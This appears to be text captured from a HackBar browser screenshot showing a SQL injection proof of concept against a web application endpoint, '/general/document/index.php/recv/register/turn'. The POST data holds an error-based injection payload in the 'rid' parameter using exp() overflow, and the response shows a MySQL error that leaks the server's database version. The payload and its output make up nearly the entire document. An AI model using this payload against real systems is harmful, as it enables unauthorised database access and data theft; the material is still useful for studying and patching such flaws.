 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
/general/document/index.php/recv/register/turn
Split URL
Execute
Enable Post data Enable Referrer
Post data
_SERVER=&rid=exp(~(select*from(select concat(0x7e7e7e,@@version,0x7e7e7e) from user limit 0,1)x))
SQL语句执行错误
#1690: DOUBLE value is out of range in 'exp(~((select '~~~5.5.25-enterprise-commercial-advanced-log~~~' from dual)))'